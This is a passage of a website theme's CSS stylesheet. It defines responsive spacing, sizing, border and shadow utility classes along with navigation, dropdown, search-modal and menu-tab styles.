  .xsl-right {
    text-align: right;
  }

  .xsl-font12 {
    font-size: 12px;
  }

  .xsl-font14 {
    font-size: 14px;
  }

  .xsl-font16 {
    font-size: 16px;
  }

  .xsl-font18 {
    font-size: 18px;
  }

  .xsl-font20 {
    font-size: 20px;
  }

  .xsl-font22 {
    font-size: 22px;
  }

  .xsl-font24 {
    font-size: 24px;
  }

  .xsl-font26 {
    font-size: 26px;
  }

  .xsl-font28 {
    font-size: 28px;
  }

  .xsl-font32 {
    font-size: 32px;
  }

  .xsl-font30 {
    font-size: 30px;
  }

  .xsl-font36 {
    font-size: 36px;
  }

  .xsl-font38 {
    font-size: 38px;
  }

  .xsl-font48 {
    font-size: 48px;
  }

  .xsl-font42 {
    font-size: 42px;
  }

  .xsl-font48 {
    font-size: 48px;
  }

  .xsl-font50 {
    font-size: 50px;
  }

  .xsl-font52 {
    font-size: 52px;
  }

  .xsl-font60 {
    font-size: 60px;
  }

  .xsl-font80 {
    font-size: 80px;
  }

  .xsl-font120 {
    font-size: 120px;
  }

  .xsl-font140 {
    font-size: 140px;
  }
}
/*--------------------
    WIDTH
---------------------*/
.width50 {
  width: 50px;
}

.width60 {
  width: 60px;
}

.width70 {
  width: 70px;
}

.width80 {
  width: 80px;
}

.width90 {
  width: 90px;
}

.width100 {
  width: 100px;
}

.width110 {
  width: 110px;
}

.width120 {
  width: 120px;
}

.width50p {
  width: 50%;
}

.width70p {
  width: 70%;
}

.width80p {
  width: 80%;
}

.width90p {
  width: 90%;
}

.width100p,
.width100p img {
  width: 100%;
}

/*-----------------------
    DISPLAY
------------------------*/
.display-table {
  display: table;
}

.display-table-cell {
  display: table-cell;
}

.vertical-align-middle {
  vertical-align: middle;
}

.last-p-mb0 p:last-of-type {
  margin-bottom: 0;
}

.first-h4-mb0 h4:first-of-type {
  margin-bottom: 0;
}

.font300 {
  font-weight: 300;
}

.font400 {
  font-weight: 400;
}

.font500 {
  font-weight: 500;
}

.font600 {
  font-weight: 600;
}

.font700 {
  font-weight: 700;
}

.font800 {
  font-weight: 800;
}

/*--------------------
    CONTENT POSITION
---------------------*/
.fix {
  overflow: hidden;
}

.relative {
  position: relative;
  overflow: hidden;
}

.absulute {
  position: absolute;
}

.v-center {
  position: absolute;
  left: 0;
  top: 50%;
  transform: translateY(-50%);
  width: 100%;
  z-index: 9;
}

.h-center {
  left: 50%;
  transform: translateX(-50%);
}

.h-center-reverse {
  right: 50%;
  transform: translateX(50%);
}

.content-center {
  align-items: center;
  display: flex;
  flex-direction: column;
  height: 100%;
  justify-content: center;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
}

.flex-v-center {
  display: flex;
  align-items: center;
}

.display-block {
  display: block;
}

.social-bookmark li {
  display: inline;
}

.social-bookmark li a {
  display: inline-block;
  margin: 0 2px;
  text-align: center;
}

.inline li {
  display: inline;
}

.inline-block li {
  display: inline-block;
}

.inline-block {
  display: inline-block;
}

@media (min-width: 768px) and (max-width: 991px) {
  .sm-width100p {
    width: 100%;
  }

  .flex-v-center {
    display: inherit;
  }
}
@media only screen and (max-width: 767px) {
  .xs-width100p {
    width: 100%;
  }

  .flex-v-center {
    align-items: inherit;
    display: inherit;
  }
}
/*--------------------------
    MARGIN CSS
----------------------------*/
.mt100 {
  margin-top: 100px;
}

.mt90 {
  margin-top: 90px;
}

.mt80 {
  margin-top: 80px;
}

.mt70 {
  margin-top: 70px;
}

.mt60 {
  margin-top: 60px;
}

.mt50 {
  margin-top: 50px;
}

.mt40 {
  margin-top: 40px;
}

.mt30 {
  margin-top: 30px;
}

.mt20 {
  margin-top: 20px;
}

.mt10 {
  margin-top: 10px;
}

.no-margin {
  margin: 0;
}

.mb100 {
  margin-bottom: 100px;
}

.mb150 {
  margin-bottom: 150px;
}

.mb90 {
  margin-bottom: 90px;
}

.mb80 {
  margin-bottom: 80px;
}

.mb70 {
  margin-bottom: 70px;
}

.mb60 {
  margin-bottom: 60px;
}

.mb50 {
  margin-bottom: 50px;
}

.mb40 {
  margin-bottom: 40px;
}

.mb30 {
  margin-bottom: 30px;
}

.mb20 {
  margin-bottom: 20px;
}

.mb10 {
  margin-bottom: 10px;
}

.mb15 {
  margin-bottom: 15px;
}

.mb0 {
  margin-bottom: 0;
}

@media only screen and (min-width: 1200px) {
  /*----------------------------------
      MEDIUM LAYOUT: 1280px
  -----------------------------------*/
  .lg-mb0 {
    margin-bottom: 0;
  }

  .lg-mb10 {
    margin-bottom: 10px;
  }

  .lg-mb20 {
    margin-bottom: 20px;
  }

  .lg-mb30 {
    margin-bottom: 30px;
  }

  .lg-mb40 {
    margin-bottom: 40px;
  }

  .lg-mb50 {
    margin-bottom: 50px;
  }

  .lg-mb60 {
    margin-bottom: 60px;
  }

  .lg-mb70 {
    margin-bottom: 70px;
  }

  .lg-mb80 {
    margin-bottom: 80px;
  }

  .lg-mb100 {
    margin-bottom: 100px;
  }

  .lg-mt0 {
    margin-top: 0;
  }

  .lg-mt10 {
    margin-top: 10px;
  }

  .lg-mt20 {
    margin-top: 20px;
  }

  .lg-mt30 {
    margin-top: 30px;
  }

  .lg-mt40 {
    margin-top: 40px;
  }

  .lg-mt50 {
    margin-top: 50px;
  }

  .lg-mt60 {
    margin-top: 60px;
  }

  .lg-mt70 {
    margin-top: 70px;
  }

  .lg-mt80 {
    margin-top: 80px;
  }

  .lg-mt100 {
    margin-top: 100px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1200px) {
  /*----------------------------------
      MEDIUM LAYOUT: 1280px
  -----------------------------------*/
  .md-mb0 {
    margin-bottom: 0;
  }

  .md-mb10 {
    margin-bottom: 10px;
  }

  .md-mb20 {
    margin-bottom: 20px;
  }

  .md-mb30 {
    margin-bottom: 30px;
  }

  .md-mb40 {
    margin-bottom: 40px;
  }

  .md-mb50 {
    margin-bottom: 50px;
  }

  .md-mb60 {
    margin-bottom: 60px;
  }

  .md-mb70 {
    margin-bottom: 70px;
  }

  .md-mb80 {
    margin-bottom: 80px;
  }

  .md-mb100 {
    margin-bottom: 100px;
  }

  .md-mt0 {
    margin-top: 0;
  }

  .md-mt10 {
    margin-top: 10px;
  }

  .md-mt20 {
    margin-top: 20px;
  }

  .md-mt30 {
    margin-top: 30px;
  }

  .md-mt40 {
    margin-top: 40px;
  }

  .md-mt50 {
    margin-top: 50px;
  }

  .md-mt60 {
    margin-top: 60px;
  }

  .md-mt70 {
    margin-top: 70px;
  }

  .md-mt80 {
    margin-top: 80px;
  }

  .md-mt100 {
    margin-top: 100px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  /*----------------------------------
      TABLET LAYOUT: 768px
  -----------------------------------*/
  .sm-mb0 {
    margin-bottom: 0;
  }

  .sm-mb10 {
    margin-bottom: 10px;
  }

  .sm-mb20 {
    margin-bottom: 20px;
  }

  .sm-mb30 {
    margin-bottom: 30px;
  }

  .sm-mb40 {
    margin-bottom: 40px;
  }

  .sm-mb50 {
    margin-bottom: 50px;
  }

  .sm-mb60 {
    margin-bottom: 60px;
  }

  .sm-mb70 {
    margin-bottom: 70px;
  }

  .sm-mb80 {
    margin-bottom: 80px;
  }

  .sm-mb100 {
    margin-bottom: 100px;
  }

  .sm-mt0 {
    margin-top: 0;
  }

  .sm-mt10 {
    margin-top: 10px;
  }

  .sm-mt20 {
    margin-top: 20px;
  }

  .sm-mt30 {
    margin-top: 30px;
  }

  .sm-mt40 {
    margin-top: 40px;
  }

  .sm-mt50 {
    margin-top: 50px;
  }

  .sm-mt60 {
    margin-top: 60px;
  }

  .sm-mt70 {
    margin-top: 70px;
  }

  .sm-mt80 {
    margin-top: 80px;
  }

  .sm-mt100 {
    margin-top: 100px;
  }
}
@media only screen and (max-width: 767px) {
  /*----------------------------------
      MOBILE LAYOUT: 320px
  -----------------------------------*/
  .xs-mb0 {
    margin-bottom: 0;
  }

  .xs-mb10 {
    margin-bottom: 10px;
  }

  .xs-mb20 {
    margin-bottom: 20px;
  }

  .xs-mb30 {
    margin-bottom: 30px;
  }

  .xs-mb40 {
    margin-bottom: 40px;
  }

  .xs-mb50 {
    margin-bottom: 50px;
  }

  .xs-mb60 {
    margin-bottom: 60px;
  }

  .xs-mb70 {
    margin-bottom: 70px;
  }

  .xs-mb80 {
    margin-bottom: 80px;
  }

  .xs-mb90 {
    margin-bottom: 90px;
  }

  .xs-mb100 {
    margin-bottom: 100px;
  }

  .xs-mt0 {
    margin-top: 0;
  }

  .xs-mt10 {
    margin-top: 10px;
  }

  .xs-mt20 {
    margin-top: 20px;
  }

  .xs-mt30 {
    margin-top: 30px;
  }

  .xs-mt40 {
    margin-top: 40px;
  }

  .xs-mt50 {
    margin-top: 50px;
  }

  .xs-mt60 {
    margin-top: 60px;
  }

  .xs-mt70 {
    margin-top: 70px;
  }

  .xs-mt80 {
    margin-top: 80px;
  }

  .xs-mt100 {
    margin-top: 100px;
  }
}
/* ----------------------------
    PADDING CSS
------------------------------ */
.section-padding {
  padding: 100px 0 70px 0;
}

.section-padding2 {
  padding: 100px 0;
}

.padding-top {
  padding-top: 100px;
}

.padding-bottom {
  padding-bottom: 100px;
}

.padding5050 {
  padding: 50px 0;
}

.padding2020 {
  padding: 20px 0;
}

.padding6030 {
  padding: 60px 0 30px;
}

.padding15 {
  padding: 15px;
}

/*-----------------*/
.padding-top-10 {
  padding-top: 10px;
}

.padding-top-20 {
  padding-top: 20px;
}

.padding-top-30 {
  padding-top: 30px;
}

.padding-top-40 {
  padding-top: 40px;
}

.padding-top-50 {
  padding-top: 50px;
}

.padding-top-60 {
  padding-top: 60px;
}

.padding-top-70 {
  padding-top: 70px;
}

.padding-top-80 {
  padding-top: 80px;
}

.padding-top-90 {
  padding-top: 90px;
}

.padding-top-100 {
  padding-top: 100px;
}

.padding-bottom-10 {
  padding-bottom: 10px;
}

.padding-bottom-20 {
  padding-bottom: 20px;
}

.padding-bottom-30 {
  padding-bottom: 30px;
}

.padding-bottom-40 {
  padding-bottom: 40px;
}

.padding-bottom-50 {
  padding-bottom: 50px;
}

.padding-bottom-60 {
  padding-bottom: 60px;
}

.padding-bottom-70 {
  padding-bottom: 70px;
}

.padding-bottom-80 {
  padding-bottom: 80px;
}

.padding-bottom-90 {
  padding-bottom: 90px;
}

.padding-bottom-100 {
  padding-bottom: 100px;
}

/*--------------------
    PADDING
---------------------*/
.padding100 {
  padding: 100px;
}

.padding90 {
  padding: 90px;
}

.padding80 {
  padding: 80px;
}

.padding70 {
  padding: 70px;
}

.padding60 {
  padding: 60px;
}

.padding50 {
  padding: 50px;
}

.padding40 {
  padding: 40px;
}

.padding30 {
  padding: 30px;
}

.padding20 {
  padding: 20px !important;
}

.padding10 {
  padding: 10px;
}

.no-padding {
  padding: 0;
}

/*--------------------------------------
        RESPONSIVE
----------------------------------------*/
@media only screen and (min-width: 1200px) {
  .lg-padding-top-10 {
    padding-top: 10px;
  }

  .lg-padding-top-20 {
    padding-top: 20px;
  }

  .lg-padding-top-30 {
    padding-top: 30px;
  }

  .lg-padding-top-40 {
    padding-top: 40px;
  }

  .lg-padding-top-50 {
    padding-top: 50px;
  }

  .lg-padding-top-60 {
    padding-top: 60px;
  }

  .lg-padding-top-70 {
    padding-top: 70px;
  }

  .lg-padding-top-80 {
    padding-top: 80px;
  }

  .lg-padding-top-90 {
    padding-top: 90px;
  }

  .lg-padding-top-100 {
    padding-top: 100px;
  }

  .lg-padding-bottom-10 {
    padding-bottom: 10px;
  }

  .lg-padding-bottom-20 {
    padding-bottom: 20px;
  }

  .lg-padding-bottom-30 {
    padding-bottom: 30px;
  }

  .lg-padding-bottom-40 {
    padding-bottom: 40px;
  }

  .lg-padding-bottom-50 {
    padding-bottom: 50px;
  }

  .lg-padding-bottom-60 {
    padding-bottom: 60px;
  }

  .lg-padding-bottom-70 {
    padding-bottom: 70px;
  }

  .lg-padding-bottom-80 {
    padding-bottom: 80px;
  }

  .lg-padding-bottom-90 {
    padding-bottom: 90px;
  }

  .lg-padding-bottom-100 {
    padding-bottom: 100px;
  }

  /*------------------*/
  .lg-padding100 {
    padding: 100px;
  }

  .lg-padding90 {
    padding: 90px;
  }

  .lg-padding80 {
    padding: 80px;
  }

  .lg-padding70 {
    padding: 70px;
  }

  .lg-padding60 {
    padding: 60px;
  }

  .lg-padding50 {
    padding: 50px;
  }

  .lg-padding40 {
    padding: 40px;
  }

  .lg-padding30 {
    padding: 30px;
  }

  .lg-padding20 {
    padding: 20px;
  }

  .lg-padding10 {
    padding: 10px;
  }

  .lg-padding0 {
    padding: 0px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1200px) {
  .md-padding-top-10 {
    padding-top: 10px;
  }

  .md-padding-top-20 {
    padding-top: 20px;
  }

  .md-padding-top-30 {
    padding-top: 30px;
  }

  .md-padding-top-40 {
    padding-top: 40px;
  }

  .md-padding-top-50 {
    padding-top: 50px;
  }

  .md-padding-top-60 {
    padding-top: 60px;
  }

  .md-padding-top-70 {
    padding-top: 70px;
  }

  .md-padding-top-80 {
    padding-top: 80px;
  }

  .md-padding-top-90 {
    padding-top: 90px;
  }

  .md-padding-top-100 {
    padding-top: 100px;
  }

  .md-padding-bottom-10 {
    padding-bottom: 10px;
  }

  .md-padding-bottom-20 {
    padding-bottom: 20px;
  }

  .md-padding-bottom-30 {
    padding-bottom: 30px;
  }

  .md-padding-bottom-40 {
    padding-bottom: 40px;
  }

  .md-padding-bottom-50 {
    padding-bottom: 50px;
  }

  .md-padding-bottom-60 {
    padding-bottom: 60px;
  }

  .md-padding-bottom-70 {
    padding-bottom: 70px;
  }

  .md-padding-bottom-80 {
    padding-bottom: 80px;
  }

  .md-padding-bottom-90 {
    padding-bottom: 90px;
  }

  .md-padding-bottom-100 {
    padding-bottom: 100px;
  }

  /*------------------*/
  .md-padding100 {
    padding: 100px;
  }

  .md-padding90 {
    padding: 90px;
  }

  .md-padding80 {
    padding: 80px;
  }

  .md-padding70 {
    padding: 70px;
  }

  .md-padding60 {
    padding: 60px;
  }

  .md-padding50 {
    padding: 50px;
  }

  .md-padding40 {
    padding: 40px;
  }

  .md-padding30 {
    padding: 30px;
  }

  .md-padding20 {
    padding: 20px;
  }

  .md-padding10 {
    padding: 10px;
  }

  .md-padding0 {
    padding: 0px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .sm-padding-top-10 {
    padding-top: 10px;
  }

  .sm-padding-top-20 {
    padding-top: 20px;
  }

  .sm-padding-top-30 {
    padding-top: 30px;
  }

  .sm-padding-top-40 {
    padding-top: 40px;
  }

  .sm-padding-top-50 {
    padding-top: 50px;
  }

  .sm-padding-top-60 {
    padding-top: 60px;
  }

  .sm-padding-top-70 {
    padding-top: 70px;
  }

  .sm-padding-top-80 {
    padding-top: 80px;
  }

  .sm-padding-top-90 {
    padding-top: 90px;
  }

  .sm-padding-top-100 {
    padding-top: 100px;
  }

  .sm-padding-bottom-10 {
    padding-bottom: 10px;
  }

  .sm-padding-bottom-20 {
    padding-bottom: 20px;
  }

  .sm-padding-bottom-30 {
    padding-bottom: 30px;
  }

  .sm-padding-bottom-40 {
    padding-bottom: 40px;
  }

  .sm-padding-bottom-50 {
    padding-bottom: 50px;
  }

  .sm-padding-bottom-60 {
    padding-bottom: 60px;
  }

  .sm-padding-bottom-70 {
    padding-bottom: 70px;
  }

  .sm-padding-bottom-80 {
    padding-bottom: 80px;
  }

  .sm-padding-bottom-90 {
    padding-bottom: 90px;
  }

  .sm-padding-bottom-100 {
    padding-bottom: 100px;
  }

  /*------------------*/
  .sm-padding100 {
    padding: 100px;
  }

  .sm-padding90 {
    padding: 90px;
  }

  .sm-padding80 {
    padding: 80px;
  }

  .sm-padding70 {
    padding: 70px;
  }

  .sm-padding60 {
    padding: 60px;
  }

  .sm-padding50 {
    padding: 50px;
  }

  .sm-padding40 {
    padding: 40px;
  }

  .sm-padding30 {
    padding: 30px;
  }

  .sm-padding20 {
    padding: 20px;
  }

  .sm-padding10 {
    padding: 10px;
  }

  .sm-padding0 {
    padding: 0px;
  }

  /*-----------------*/
  .section-padding {
    padding: 80px 0;
  }

  .padding-top {
    padding-top: 80px;
  }

  .padding-bottom {
    padding-bottom: 80px;
  }

  .padding-100-50 {
    padding-top: 80px;
    padding-bottom: 30px;
  }

  .padding-100-70 {
    padding-top: 80px;
    padding-bottom: 50px;
  }

  .padding-100-30 {
    padding-top: 80px;
    padding-bottom: 10px;
  }
}
@media only screen and (max-width: 767px) {
  .xs-padding-top-10 {
    padding-top: 10px;
  }

  .xs-padding-top-20 {
    padding-top: 20px;
  }

  .xs-padding-top-30 {
    padding-top: 30px;
  }

  .xs-padding-top-40 {
    padding-top: 40px;
  }

  .xs-padding-top-50 {
    padding-top: 50px;
  }

  .xs-padding-top-60 {
    padding-top: 60px;
  }

  .xs-padding-top-70 {
    padding-top: 70px;
  }

  .xs-padding-top-80 {
    padding-top: 80px;
  }

  .xs-padding-top-90 {
    padding-top: 90px;
  }

  .xs-padding-top-100 {
    padding-top: 100px;
  }

  .xs-padding-bottom-10 {
    padding-bottom: 10px;
  }

  .xs-padding-bottom-20 {
    padding-bottom: 20px;
  }

  .xs-padding-bottom-30 {
    padding-bottom: 30px;
  }

  .xs-padding-bottom-40 {
    padding-bottom: 40px;
  }

  .xs-padding-bottom-50 {
    padding-bottom: 50px;
  }

  .xs-padding-bottom-60 {
    padding-bottom: 60px;
  }

  .xs-padding-bottom-70 {
    padding-bottom: 70px;
  }

  .xs-padding-bottom-80 {
    padding-bottom: 80px;
  }

  .xs-padding-bottom-90 {
    padding-bottom: 90px;
  }

  .xs-padding-bottom-100 {
    padding-bottom: 100px;
  }

  /*------------------*/
  .xs-padding100 {
    padding: 100px;
  }

  .xs-padding90 {
    padding: 90px;
  }

  .xs-padding80 {
    padding: 80px;
  }

  .xs-padding70 {
    padding: 70px;
  }

  .xs-padding60 {
    padding: 60px;
  }

  .xs-padding50 {
    padding: 50px;
  }

  .xs-padding40 {
    padding: 40px;
  }

  .xs-padding30 {
    padding: 30px;
  }

  .xs-padding20 {
    padding: 20px;
  }

  .xs-padding10 {
    padding: 10px;
  }

  .xs-padding0 {
    padding: 0px;
  }

  /*----------------*/
  .section-padding {
    padding: 50px 0;
  }

  .padding-top {
    padding-top: 50px;
  }

  .padding-bottom {
    padding-bottom: 50px;
  }

  .padding-100-50 {
    padding-top: 50px;
    padding-bottom: 0;
  }

  .padding-100-70 {
    padding-top: 50px;
    padding-bottom: 20px;
  }

  .padding-100-30 {
    padding-top: 50px;
    padding-bottom: 0px;
  }
}
/* ----------------------------
    BACKGROUND CSS
------------------------------- */
.theme__bg1 {
  position: relative;
  z-index: 2;
}

.theme__bg1:after {
  position: absolute;
  content: "";
  height: 100%;
  width: 100%;
  top: 0;
  left: 0;
  background: #233645;
  z-index: -1;
}

.theme__bg2 {
  position: relative;
  z-index: 2;
}

.theme__bg2:after {
  position: absolute;
  content: "";
  height: 100%;
  width: 100%;
  top: 0;
  left: 0;
  background: #EBF5F6;
  z-index: -1;
}

.white__bg {
  background: #fff;
}

.bgf {
  background-attachment: fixed;
}

/* ----------------------------
    BORDER CSS
------------------------------ */
.border {
  border: 1px solid #dfdfde;
}

.border-left {
  border-left: 1px solid #dddddd;
}

.border-right {
  border-right: 1px solid #dddddd;
}

.border-bottom {
  border-bottom: 1px solid #dddddd;
}

.border-top {
  border-top: 1px solid #dddddd;
}

.border-righ-bottom {
  border-right: 1px solid #dddddd;
  border-bottom: 1px solid #dddddd;
}

.border_black_1px {
  border: 1px solid #222;
}

.border_black_2px {
  border: 2px solid #222;
}

.border_black_3px {
  border: 3px solid #222;
}

@media only screen and (max-width: 767px) {
  .border-xs {
    border: 1px solid #dddddd;
  }
}
.border-radious3 {
  border-radius: 3px;
  overflow: hidden;
}

.border-radious4 {
  border-radius: 4px;
  overflow: hidden;
}

.border-radious5 {
  border-radius: 5px;
  overflow: hidden;
}

.border-radious55 {
  border-radius: 5px 5px 0 0;
  overflow: hidden;
}

.border-radious7 {
  border-radius: 7px;
  overflow: hidden;
}

.border-radious10 {
  border-radius: 10px;
}

.border-radious20 {
  border-radius: 20px;
}

.border-radious50 {
  border-radius: 50px;
}

.border-_5px_white {
  border: 0.5px solid #fff;
}

/*-----------------------
    SHADOW CSS
------------------------*/
.shadow {
  box-shadow: 0 0 3px #dddddd;
}

.shadow10 {
  box-shadow: 0 0 3px #dddddd;
  transition: 0.3s;
}

.shadow10:hover,
.shadow:hover {
  transform: translateY(-5px);
}

.no-shadow {
  box-shadow: 0 0 0 0 transparent;
}

/* ----------------------------
    FORM & INPUT CSS
------------------------------ */
button:hover,
input[type=button]:hover,
input[type=reset]:hover,
input[type=submit]:hover {
  outline: 0;
}

button:active,
button:focus,
input[type=button]:active,
input[type=button]:focus,
input[type=reset]:active,
input[type=reset]:focus,
input[type=submit]:active,
input[type=submit]:focus {
  outline: 0;
}

input[type=text],
input[type=email],
input[type=url],
input[type=password],
input[type=search],
input[type=number],
input[type=tel],
input[type=range],
input[type=date],
input[type=month],
input[type=week],
input[type=time],
input[type=datetime],
input[type=datetime-local],
input[type=color],
textarea {
  outline: 0;
  width: 100%;
}

input[type=text]:focus,
input[type=email]:focus,
input[type=url]:focus,
input[type=password]:focus,
input[type=search]:focus,
input[type=number]:focus,
input[type=tel]:focus,
input[type=range]:focus,
input[type=date]:focus,
input[type=month]:focus,
input[type=week]:focus,
input[type=time]:focus,
input[type=datetime]:focus,
input[type=datetime-local]:focus,
input[type=color]:focus,
textarea:focus,
select:focus {
  outline: 0;
}

select {
  border: 1px solid #ccc;
}

textarea {
  width: 100%;
}

embed,
iframe,
object {
  width: 100%;
}

/*==============
COMMON CSS
=================*/
.bg {
  background-position: center !important;
  background-size: cover !important;
}

/*==============
SPACE CSS
=================*/
.space-100 {
  height: 100px;
}

.space-50 {
  height: 50px;
}

.space-80 {
  height: 80px;
}

.space-40 {
  height: 40px;
}

.space-60 {
  height: 60px;
}

.space-70 {
  height: 70px;
}

.space-30 {
  height: 30px;
}

.space-20 {
  height: 20px;
}

.space-15 {
  height: 15px;
}

.space-10 {
  height: 10px;
}

.space-5 {
  height: 5px;
}

.theme-1 {
  /* Main navigation */
  /* Dropdown */
  /*-- Dark bg style --*/
  /* ===================
  // Hheader Search 
  ======================= */
  /* magnific pop up modal */
  /* animation keyframes list */
  /* ===================
  // Menu tab
  ======================= */
  /* Header with Menu
  ================================================== */
  /* Responsive styles
  ================================================== */
  /* Large Devices, Wide Screens */
  /* Medium Devices, Desktops */
  /* Small Devices, Tablets */
  /* Small Devices Potrait */
  /*MENU RIGHT AREA CSS*/
  /*MENU RIGHT AREA CSS*/
}

.theme-1 .site-nav-inner {
  position: relative;
}

.theme-1 .main-nav {
  background: #0c426f;
  box-shadow: 0 72px 20px 0 #fbfbff;
}

.theme-1 .navbar {
  border-radius: 0;
  border: 0;
  margin-bottom: 0;
  padding-top: 0px;
  padding-bottom: 0px;
}

.theme-1 .navbar-toggler {
  color: #fff;
  padding: 8px 15px;
  background: #0c426f;
  position: absolute;
  top: -55px;
  z-index: 9;
}

.theme-1 .navbar-toggler-icon {
  width: 25px;
}

.theme-1 .navbar-toggle .i-bar {
  background: #fff;
}

.theme-1 .navbar-collapse {
  padding-left: 0;
}

.theme-1 ul.navbar-nav > li {
  float: left;
  padding: 0;
  position: relative;
}

.theme-1 ul.navbar-nav > li > a {
  padding: 0 15px;
  line-height: 50px;
  font-size: 16px;
  font-weight: 400;
  text-transform: capitalize;
  margin: 0;
  position: relative;
  transition: 350ms;
  padding: 10px 22px;
}

.theme-1 ul.navbar-nav > li > a i {
  font-weight: 500;
}

.theme-1 ul.navbar-nav > li > a:hover, .theme-1 ul.navbar-nav > li > a:focus {
  background: none;
}

.theme-1 ul.navbar-nav > li:hover a::before, .theme-1 ul.navbar-nav > li.active a::before {
  border-color: #0c426f;
  opacity: 1;
  transform: scale(1) translateZ(0);
}

.theme-1 .nav .open > a,
.theme-1 .nav .open > a:hover,
.theme-1 .nav .open > a:focus {
  background: transparent;
  border: 0;
}

.theme-1 ul.navbar-nav > li.mega-dropdown {
  position: static;
}

.theme-1 .dropdown-submenu {
  position: relative;
}

.theme-1 .dropdown-submenu > .dropdown-menu {
  top: 0;
  left: 100%;
  margin-top: -2px;
  border-radius: 0;
}

.theme-1 .dropdown-submenu > a:after {
  display: block;
  content: "\f105";
  font-family: "Font Awesome 5 pro";
  float: right;
  margin-top: 3px;
  margin-right: -5px;
}

.theme-1 .dropdown-submenu:hover > a:after {
  border-left-color: #fff;
}

.theme-1 .dropdown-submenu.pull-left {
  float: none;
}

.theme-1 .dropdown-submenu.pull-left > .dropdown-menu {
  left: -100%;
  margin-left: 10px;
  border-radius: 6px 0 6px 6px;
}

.theme-1 .dropdown-toggle::after {
  display: none;
}

.theme-1 .dropdown-menu {
  text-align: left;
  background: #fff;
  z-index: 100;
  min-width: 230px;
  border-radius: 0;
  border: 0;
  border: 0;
  box-shadow: 0px 3px 3px 2px rgba(0, 0, 0, 0.15);
  margin-top: 0;
  padding: 0;
}

.theme-1 .navbar-nav > li > .dropdown-menu {
  border-top: 1px solid #dedede;
}

.theme-1 .navbar-nav > li > .dropdown-menu.mega-menu-content {
  border-top: 0;
}

.theme-1 .dropdown-menu-large {
  min-width: 400px;
}

.theme-1 .dropdown-menu-large > li > ul {
  padding: 0;
  margin: 0;
  list-style: none;
}

.theme-1 .dropdown-menu-large > li > ul > li > a {
  padding-left: 0;
}

.theme-1 .dropdown-menu-large > li > ul > li.active > a {
  color: #fc4a00;
}

.theme-1 .navbar-nav > li > .dropdown-menu > a {
  background: none;
}

.theme-1 .dropdown-menu li a {
  display: block;
  font-size: inherit;
  font-weight: 400;
  line-height: normal;
  text-decoration: none;
  padding: 15px 25px 15px 25px;
  border-bottom: 1px solid #e5e5e5;
  color: #333333;
  background: #f4f4f4;
  text-transform: capitalize;
}

.theme-1 .dropdown-menu li:last-child > a {
  border-bottom: 0;
}

.theme-1 .dropdown-menu > .active > a,
.theme-1 .dropdown-menu > .active > a:hover,
.theme-1 .dropdown-menu > .active > a:focus,
.theme-1 .dropdown-menu > .active > .dropdown-menu > .active > a {
  background: none;
  color: #0c426f;
}

.theme-1 .dropdown-menu > li > a:hover,
.theme-1 .dropdown-menu > li > a:focus {
  background: #0c426f;
  color: #fff;
}

@media (min-width: 767px) {
  .theme-1 ul.nav li.dropdown .dropdown-menu li.dropdown-submenu .dropdown-menu {
    left: 100%;
    top: 0;
    display: none;
  }

  .theme-1 ul.nav li.dropdown .dropdown-menu li.dropdown-submenu:hover .dropdown-menu {
    display: block;
  }
}
.theme-1 .mega-menu-content {
  width: 1110px;
  padding: 0;
}

.theme-1 .mega-menu-content-inner {
  padding: 20px 10px;
}

.theme-1 .mega-menu-content .row {
  margin: 0;
}

.theme-1 .main-nav.dark-bg > .container > .row {
  border: 0;
  background: #272727;
  margin-left: 0;
  margin-right: 0;
}

.theme-1 .dark-bg .navbar-toggler {
  margin-left: 6px;
}

.theme-1 .main-nav.dark-bg ul.navbar-nav > li > a {
  color: #fff;
}

.theme-1 .main-nav.dark-bg ul.navbar-nav > li > a:before {
  border: 0;
}

.theme-1 .main-nav.dark-bg ul.navbar-nav > li.active,
.theme-1 .main-nav.dark-bg ul.navbar-nav > li:hover {
  background: #0c426f;
}

.theme-1 .main-nav.dark-bg .nav-search i {
  color: #fff;
}

.theme-1 .main-nav {
  position: relative;
  padding: 0 15px;
}

.theme-1 .main-nav > .container,
.theme-1 .search-area {
  position: relative;
}

.theme-1 .search-area {
  min-height: 70px;
  padding-right: 0;
}

.theme-1 .nav-search {
  display: inline-block;
  position: relative;
  cursor: pointer;
  top: 0;
  right: 0;
}

.theme-1 .nav-search a {
  color: #fff;
  display: block;
}

.theme-1 .modal-searchPanel .ts-search-group {
  position: relative;
}

.theme-1 .modal-searchPanel .ts-search-group input:not([type=submit]) {
  height: 70px;
  background-color: transparent;
  border-radius: 50px;
  border: 2px solid #fff;
  color: #fff;
  padding: 0 30px;
}

.theme-1 .modal-searchPanel .ts-search-group .search-button {
  background-color: transparent;
  border: 0px;
  padding: 0;
  color: #fff;
  position: absolute;
  right: 0;
  cursor: pointer;
  top: 50%;
  transform: translateY(-50%);
  height: 100%;
  width: 70px;
  border-radius: 0 50px 50px 0;
}

.theme-1 .mfp-bg.xs-promo-popup {
  background-color: rgba(0, 0, 0, 0.87);
  padding-bottom: 100%;
  border-radius: 100%;
  overflow: hidden;
  animation: menu-animation 0.8s ease-out forwards;
}

@keyframes menu-animation {
  0% {
    opacity: 0;
    transform: scale(0.04) translateY(300%);
  }
  40% {
    transform: scale(0.04) translateY(0);
    transition: ease-out;
  }
  40% {
    transform: scale(0.04) translateY(0);
  }
  60% {
    opacity: 1;
    transform: scale(0.02) translateY(0px);
  }
  61% {
    opacity: 1;
    transform: scale(0.04) translateY(0px);
  }
  99.9% {
    opacity: 1;
    height: 0;
    padding-bottom: 100%;
    border-radius: 100%;
  }
  100% {
    opacity: 1;
    transform: scale(2) translateY(0px);
    height: 100%;
    padding-bottom: 0;
    border-radius: 0;
  }
}
.theme-1 .menu-tab .nav.nav-tabs {
  border-right: 1px solid #dedede;
  padding: 20px 0;
  padding-right: 0;
  min-height: 250px;
  margin-top: 0;
}

.theme-1 .menu-tab .nav.nav-tabs > li > a {
  border: 1px solid transparent;
  border-radius: 0;
  font-weight: 400;
  padding: 14px 16px 14px 30px;
  background: #fff;
  text-transform: initial;
  font-size: 14px;
}

.theme-1 .menu-tab .nav.nav-tabs > li > a.active {
  background: #dedede;
  margin-right: -1px;
  border: 1px solid #dedede;
  border-right: 0;
  color: #fc4a00;
  cursor: pointer;
}

.theme-1 .menu-tab .tab-content > .tab-pane {
  padding: 25px 0;
  min-height: 250px;
}

